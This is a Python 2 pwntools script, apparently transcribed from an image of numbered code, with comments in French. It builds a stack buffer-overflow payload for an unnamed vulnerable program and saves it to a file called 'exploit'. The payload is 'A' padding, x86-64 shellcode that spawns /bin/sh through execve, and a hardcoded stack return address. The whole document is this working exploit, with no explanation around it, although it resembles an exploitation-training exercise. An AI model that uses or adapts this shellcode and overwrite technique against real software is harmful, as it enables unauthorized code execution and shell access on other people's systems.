 1 #!/usr/bin/env python2
2 # -*- coding: utf-8 -*-
3
4 from pwn import *
5
6 def save(what, where):
7     f = open(where, "wb") # write bytes
8     f.write(what)
9     f.close()
10
11
12 offset = 40
13 shellcode = "\x48\xB8\x2F\x2F\x62\x69\x6E\x2F\x73\x68\x48\xC1\xE8\x08\x50"
14 shellcode += "\x48\x89\xE7\x48\x31\xC0\xB0\x3B\x48\x31\xF6\x48\x31\xD2\x0F\x05"
15 nb_A = offset - len(shellcode)
16 padding = "A" * nb_A
17 addr_input = 0x7fffffffe570 # Attention, varie suivant le système utilisé
18 address_shellcode = p64(addr_input + nb_A) # formaté pour du 64 bits
19 print "address_shellcode", hex(addr_input + nb_A)
20 payload = padding + shellcode + address_shellcode
21
22 save(payload, "exploit")